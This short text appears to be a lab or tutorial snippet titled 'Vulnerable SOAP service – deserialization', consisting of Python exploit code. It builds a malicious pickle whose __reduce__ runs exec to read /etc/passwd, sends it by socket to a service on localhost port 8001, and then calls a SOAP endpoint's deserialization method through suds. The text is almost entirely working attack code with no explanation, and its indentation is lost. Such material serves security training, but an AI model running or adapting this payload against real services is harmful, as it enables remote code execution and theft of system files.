 VULNERABLE SOAP SERVICE
DESERIALIZATION
import socket,pickle,builtins
HOST = "127.0.0.1"
PORT = 8001
class Pickle(object):
def __reduce__(self):
return (builtins.exec, ("with open('/etc/passwd','r') as files: print(files.readlines())",))
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as sock:
sock.connect((HOST,PORT))
sock.sendall(pickle.dumps(Pickle()))
from suds.client import Client
client = Client('http://127.0.0.1:8000/?wsdl')
print(client)
print(client.service.deserialization())
 